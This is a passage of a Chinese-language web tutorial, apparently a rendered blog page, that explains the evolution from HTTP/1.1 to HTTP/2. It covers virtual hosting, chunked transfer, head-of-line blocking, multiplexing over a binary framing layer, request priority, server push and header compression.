href="#%E6%8F%90%E4%BE%9B%E8%99%9A%E6%8B%9F%E4%B8%BB%E6%9C%BA%E7%9A%84%E6%94%AF%E6%8C%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>提供虚拟主机的支持</h3>\n<p>在 HTTP/1.0 中，每个域名绑定了一个唯一的 IP 地址，因此一个服务器只能支持一个域名。但是随着虚拟主机技术的发展，需要实现在一台物理主机上绑定多个虚拟主机，每个虚拟主机都有自己的单独的域名，这些单独的域名都公用同一个 IP 地址。</p>\n<p>因此，HTTP/1.1 的请求头中增加了 Host 字段，用来表示当前的域名地址，这样服务器就可以根据不同的 Host 值做不同的处理。</p>\n<h3 id="支持动态生成内容"><a href="#%E6%94%AF%E6%8C%81%E5%8A%A8%E6%80%81%E7%94%9F%E6%88%90%E5%86%85%E5%AE%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>支持动态生成内容</h3>\n<p>在设计 HTTP/1.0 时，需要在响应头中设置完整的数据大小，如 Content-Length: 901，这样浏览器就可以根据设置的数据大小来接收数据。不过随着服务器端的技术发展，很多页面的内容都是动态生成的，因此在传输数据之前并不知道最终的数据大小，这就导致了浏览器不知道何时会接收完所有的文件数据。</p>\n<p>HTTP/1.1 通过引入 Chunk transfer 机制来解决这个问题，服务器会将数据分割成若干个任意大小的数据块，每个数据块发送时会附上上个数据块的长度，最后使用一个零长度的块作为发送数据完成的标志。这样就提供了对动态内容的支持。</p>\n<h3 id="客户端-cookie、安全机制"><a href="#%E5%AE%A2%E6%88%B7%E7%AB%AF-cookie%E3%80%81%E5%AE%89%E5%85%A8%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>客户端 Cookie、安全机制</h3>\n<p>除此之外，HTTP/1.1 还引入了客户端 Cookie 机制和安全机制。</p>\n<h2 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>本文我们重点强调了 HTTP 是浏览器和服务器的通信语言，然后我们从需求演变的角度追溯了 HTTP 的发展史，在诞生之初的 HTTP/0.9 因为需求简单，所以和服务器之间的通信过程也相对简单。</p>\n<p>由于万维网的快速崛起，带来了大量新的需求，其中最核心的一个就是需要支持多种类型的文件下载， 为此 HTTP/1.0 中引入了请求头和响应头。在支持多种类型文件下载的基础之上，HTTP/1.0 还提供了 Cache 机制、用户代理、状态码等一些基础信息。</p>\n<p>但随着技术和需求的发展，人们对文件传输的速度要求越来越高，故又基于 HTTP/1.0 推出了 HTTP/1.1，增加了持久连接方法来提升连接效率，同时还尝试使用管线化技术提升效率（不过由于各种原因，管线化技术最终被各大厂商放弃了）。除此之外，HTTP/1.1 还引入了 Cookie、虚拟主机的支持、对动态内容的支持等特性。</p>\n<p>虽然 HTTP/1.1 在 HTTP/1.0 的基础之上做了大量的优化，但是由于一些效率问题始终很难解决，所以最终还是被 HTTP/2 所取代，这就是我们下一篇文章要介绍的内容了</p>\n<h1 id="http2：如何提升网络速度"><a href="#http2%EF%BC%9A%E5%A6%82%E4%BD%95%E6%8F%90%E5%8D%87%E7%BD%91%E7%BB%9C%E9%80%9F%E5%BA%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP2：如何提升网络速度</h1>\n<p>上一篇文章我们聊了 HTTP/1.1 的发展史，虽然 HTTP/1.1 已经做了大量的优化，但是依然存在很多性能瓶颈，依然不能满足我们日益变化的新需求，所以就有了我们今天要聊的 HTTP/2。</p>\n<p>本文我们依然从需求的层面来谈，先分析 HTTP/1.1 存在哪些问题，然后再来分析 HTTP/2 是如何解决这些问题的。</p>\n<p>我们知道 HTTP/1.1 为网络效率做了大量的优化，最核心的有如下三种方式：</p>\n<ul>\n<li>增加了持久连接；</li>\n<li>浏览器为每个域名最多同时维护 6 个 TCP 持久连接；</li>\n<li>使用 CDN 的实现域名分片机制。</li>\n</ul>\n<p>通过这些方式就大大提高了页面的下载速度，你可以通过下图来直观感受下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-18aad.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 94.72%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 13 41 25" title="" data-src="/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-fee1c.png" data-srcset="/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-a67b7.png 200w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-0b187.png 400w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-fee1c.png 800w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-b1a91.png 1200w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-18aad.png 1250w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在该图中，引入了 CDN，并同时为每个域名维护 6 个连接，这样就大大减轻了整个资源的下载时间。这里我们可以简单计算下：如果使用单个 TCP 的持久连接，下载 100 个资源所花费的时间为 <code class="language-text">100*RTT</code>；若通过上面的技术，就可以把整个时间缩短为 <code class="language-text">100*RTT/(6*CDN个数)</code>。从这个计算结果来看，我们的页面加载速度变快了不少</p>\n<h2 id="http11-的主要问题"><a href="#http11-%E7%9A%84%E4%B8%BB%E8%A6%81%E9%97%AE%E9%A2%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/1.1 的主要问题</h2>\n<p>虽然 HTTP/1.1 采取了很多优化资源加载速度的策略，也取得了一定的效果，但是 HTTP/1.1 对带宽的利用率却并不理想，这也是 HTTP/1.1 的一个核心问题。</p>\n<p>带宽是指每秒最大能发送或者接收的字节数。我们把每秒能发送的最大字节数称为上行带宽，每秒能够接收的最大字节数称为下行带宽。</p>\n<p>之所以说 HTTP/1.1 对带宽的利用率不理想，是因为 HTTP/1.1 很难将带宽用满。比如我们常说的 100M 带宽，实际的下载速度能达到 12.5M/S，而采用 HTTP/1.1 时，也许在加载页面资源时最大只能使用到 2.5M/S，很难将 12.5M 全部用满。</p>\n<p>之所以会出现这个问题，主要是由以下三个原因导致的。</p>\n<h3 id="tcp-的慢启动"><a href="#tcp-%E7%9A%84%E6%85%A2%E5%90%AF%E5%8A%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 的慢启动</h3>\n<p>一旦一个 TCP 连接建立之后，就进入了发送数据状态，刚开始 TCP 协议会采用一个非常慢的速度去发送数据，然后慢慢加快发送数据的速度，直到发送数据的速度达到一个理想状态，我们把这个过程称为慢启动。</p>\n<p>你可以把每个 TCP 发送数据的过程看成是一辆车的启动过程，当刚进入公路时，会有从 0 到一个稳定速度的提速过程，TCP 的慢启动就类似于该过程。</p>\n<p>慢启动是 TCP 为了减少网络拥塞的一种策略，我们是没有办法改变的。</p>\n<p>而之所以说慢启动会带来性能问题，是因为页面中常用的一些关键资源文件本来就不大，如 HTML 文件、CSS 文件和 JavaScript 文件，通常这些文件在 TCP 连接建立好之后就要发起请求的，但这个过程是慢启动，所以耗费的时间比正常的时间要多很多，这样就推迟了宝贵的首次渲染页面的时长了。</p>\n<h3 id="tcp-连接竞争带宽"><a href="#tcp-%E8%BF%9E%E6%8E%A5%E7%AB%9E%E4%BA%89%E5%B8%A6%E5%AE%BD" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 连接竞争带宽</h3>\n<p>你可以想象一下，系统同时建立了多条 TCP 连接，当带宽充足时，每条连接发送或者接收速度会慢慢向上增加；而一旦带宽不足时，这些 TCP 连接又会减慢发送或者接收的速度。比如一个页面有 200 个文件，使用了 3 个 CDN，那么加载该网页的时候就需要建立 6 * 3，也就是 18 个 TCP 连接来下载资源；在下载过程中，当发现带宽不足的时候，各个 TCP 连接就需要动态减慢接收数据的速度。</p>\n<p>这样就会出现一个问题，因为有的 TCP 连接下载的是一些关键资源，如 CSS 文件、JavaScript 文件等，而有的 TCP 连接下载的是图片、视频等普通的资源文件，但是多条 TCP 连接之间又不能协商让哪些关键资源优先下载，这样就有可能影响那些关键资源的下载速度了。</p>\n<h3 id="http11-队头阻塞"><a href="#http11-%E9%98%9F%E5%A4%B4%E9%98%BB%E5%A1%9E" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/1.1 队头阻塞</h3>\n<p>通过上一篇文章，我们知道在 HTTP/1.1 中使用持久连接时，虽然能公用一个 TCP 管道，但是在一个管道中同一时刻只能处理一个请求，在当前的请求没有结束之前，其他的请求只能处于阻塞状态。这意味着我们不能随意在一个管道中发送请求和接收内容。</p>\n<p>这是一个很严重的问题，因为阻塞请求的因素有很多，并且都是一些不确定性的因素，假如有的请求被阻塞了 5 秒，那么后续排队的请求都要延迟等待 5 秒，在这个等待的过程中，带宽、CPU 都被白白浪费了。</p>\n<p>在浏览器处理生成页面的过程中，是非常希望能提前接收到数据的，这样就可以对这些数据做预处理操作，比如提前接收到了图片，那么就可以提前进行编解码操作，等到需要使用该图片的时候，就可以直接给出处理后的数据了，这样能让用户感受到整体速度的提升。</p>\n<p>但队头阻塞使得这些数据不能并行请求，所以队头阻塞是很不利于浏览器优化的。</p>\n<h2 id="http2-的多路复用"><a href="#http2-%E7%9A%84%E5%A4%9A%E8%B7%AF%E5%A4%8D%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/2 的多路复用</h2>\n<p>前面我们分析了 HTTP/1.1 所存在的一些主要问题：慢启动和 TCP 连接之间相互竞争带宽是由于 TCP 本身的机制导致的，而队头阻塞是由于 HTTP/1.1 的机制导致的。</p>\n<p>那么该如何去解决这些问题呢？</p>\n<p>虽然 TCP 有问题，但是我们依然没有换掉 TCP 的能力，所以我们就要想办法去规避 TCP 的慢启动和 TCP 连接之间的竞争问题。</p>\n<p>基于此，HTTP/2 的思路就是一个域名只使用一个 TCP 长连接来传输数据，这样整个页面资源的下载过程只需要一次慢启动，同时也避免了多个 TCP 连接竞争带宽所带来的问题。</p>\n<p>另外，就是队头阻塞的问题，等待请求完成后才能去请求下一个资源，这种方式无疑是最慢的，所以 HTTP/2 需要实现资源的并行请求，也就是任何时候都可以将请求发送给服务器，而并不需要等待其他请求的完成，然后服务器也可以随时返回处理好的请求资源给浏览器。</p>\n<p>所以，HTTP/2 的解决方案可以总结为：一个域名只使用一个 TCP 长连接和消除队头阻塞问题。可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-0d494.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 47.267759562841526%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 09 42" title="" data-src="/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-fee1c.png" data-srcset="/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-a67b7.png 200w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-0b187.png 400w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-fee1c.png 800w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-b1a91.png 1200w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-0d494.png 1464w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>该图就是 HTTP/2 最核心、最重要且最具颠覆性的多路复用机制。从图中你会发现每个请求都有一个对应的 ID，如 stream1 表示 index.html 的请求，stream2 表示 foo.css 的请求。这样在浏览器端，就可以随时将请求发送给服务器了。</p>\n<p>服务器端接收到这些请求后，会根据自己的喜好来决定优先返回哪些内容，比如服务器可能早就缓存好了 index.html 和 bar.js 的响应头信息，那么当接收到请求的时候就可以立即把 index.html 和 bar.js 的响应头信息返回给浏览器，然后再将 index.html 和 bar.js 的响应体数据返回给浏览器。之所以可以随意发送，是因为每份数据都有对应的 ID，浏览器接收到之后，会筛选出相同 ID 的内容，将其拼接为完整的 HTTP 响应数据。</p>\n<p>HTTP/2 使用了多路复用技术，可以将请求分成一帧一帧的数据去传输，这样带来了一个额外的好处，就是当收到一个优先级高的请求时，比如接收到 JavaScript 或者 CSS 关键资源的请求，服务器可以暂停之前的请求来优先处理关键资源的请求</p>\n<h2 id="多路复用的实现"><a href="#%E5%A4%9A%E8%B7%AF%E5%A4%8D%E7%94%A8%E7%9A%84%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>多路复用的实现</h2>\n<p>现在我们知道为了解决 HTTP/1.1 存在的问题，HTTP/2 采用了多路复用机制，那 HTTP/2 是怎么实现多路复用的呢？你可以先看下面这张图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 101.22591943957968%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 10 11" title="" data-src="/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-fee1c.png" data-srcset="/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-a67b7.png 200w,\n/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-0b187.png 400w,\n/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-fee1c.png 800w,\n/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，HTTP/2 添加了一个二进制分帧层，那我们就结合图来分析下 HTTP/2 的请求和接收过程。</p>\n<ul>\n<li>首先，浏览器准备好请求数据，包括了请求行、请求头等信息，如果是 POST 方法，那么还要有请求体。</li>\n<li>这些数据经过二进制分帧层处理之后，会被转换为一个个带有请求 ID 编号的帧，通过协议栈将这些帧发送给服务器。</li>\n<li>服务器接收到所有帧之后，会将所有相同 ID 的帧合并为一条完整的请求信息。</li>\n<li>然后服务器处理该条请求，并将处理的响应行、响应头和响应体分别发送至二进制分帧层。</li>\n<li>同样，二进制分帧层会将这些响应数据转换为一个个带有请求 ID 编号的帧，经过协议栈发送给浏览器。</li>\n<li>浏览器接收到响应帧之后，会根据 ID 编号将帧的数据提交给对应的请求</li>\n</ul>\n<p>从上面的流程可以看出，通过引入二进制分帧层，就实现了 HTTP 的多路复用技术。</p>\n<p>上一篇文章我们介绍过，HTTP 是浏览器和服务器通信的语言，在这里虽然 HTTP/2 引入了二进制分帧层，不过 HTTP/2 的语义和 HTTP/1.1 依然是一样的，也就是说它们通信的语言并没有改变，比如开发者依然可以通过 Accept 请求头告诉服务器希望接收到什么类型的文件，依然可以使用 Cookie 来保持登录状态，依然可以使用 Cache 来缓存本地文件，这些都没有变，发生改变的只是传输方式。这一点对开发者来说尤为重要，这意味着我们不需要为 HTTP/2 去重建生态，并且 HTTP/2 推广起来会也相对更轻松了</p>\n<h2 id="http2"><a href="#http2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/2</h2>\n<p>其他特性通过上面的分析，我们知道了多路复用是 HTTP/2 的最核心功能，它能实现资源的并行传输。多路复用技术是建立在二进制分帧层的基础之上。其实基于二进制分帧层，HTTP/2 还附带实现了很多其他功能，下面我们就来简要了解下。</p>\n<h3 id="设置请求的优先级"><a href="#%E8%AE%BE%E7%BD%AE%E8%AF%B7%E6%B1%82%E7%9A%84%E4%BC%98%E5%85%88%E7%BA%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>设置请求的优先级</h3>\n<p>我们知道浏览器中有些数据是非常重要的，但是在发送请求时，重要的请求可能会晚于那些不怎么重要的请求，如果服务器按照请求的顺序来回复数据，那么这个重要的数据就有可能推迟很久才能送达浏览器，这对于用户体验来说是非常不友好的。</p>\n<p>为了解决这个问题，HTTP/2 提供了请求优先级，可以在发送请求时，标上该请求的优先级，这样服务器接收到请求之后，会优先处理优先级高的请求。</p>\n<h3 id="服务器推送"><a href="#%E6%9C%8D%E5%8A%A1%E5%99%A8%E6%8E%A8%E9%80%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>服务器推送</h3>\n<p>除了设置请求的优先级外，HTTP/2 还可以直接将数据提前推送到浏览器。你可以想象这样一个场景，当用户请求一个 HTML 页面之后，服务器知道该 HTML 页面会引用几个重要的 JavaScript 文件和 CSS 文件，那么在接收到 HTML 请求之后，附带将要使用的 CSS 文件和 JavaScript 文件一并发送给浏览器，这样当浏览器解析完 HTML 文件之后，就能直接拿到需要的 CSS 文件和 JavaScript 文件，这对首次打开页面的速度起到了至关重要的作用。</p>\n<h3 id="头部压缩"><a href="#%E5%A4%B4%E9%83%A8%E5%8E%8B%E7%BC%A9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>头部压缩</h3>\n<p>无论是 HTTP/1.1 还是 HTTP/2，它们都有请求头和响应头，这是浏览器和服务器的通信语言。HTTP/2 对请求头和响应头进行了压缩，你可能觉得一个 HTTP 的头文件没有多大，压不压缩可能关系不大，但你这样想一下，在浏览器发送请求的时候，基本上都是发送 HTTP 请求头，很少有请求体的发送，通常情况下页面也有 100 个左右的资源，如果将这 100 个请求头的数据压缩为原来的 20%，那么传输效率肯定能得到大幅提升。</p>\n<h2 id="总结-1"><a href="#%E6%80%BB%E7%BB%93-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们首先分析了影响 HTTP/1.1 效率的三个主要因素：TCP 的慢启动、多条 TCP 连接竞争带宽和队头阻塞。</p>\n<p>接下来我们分析了 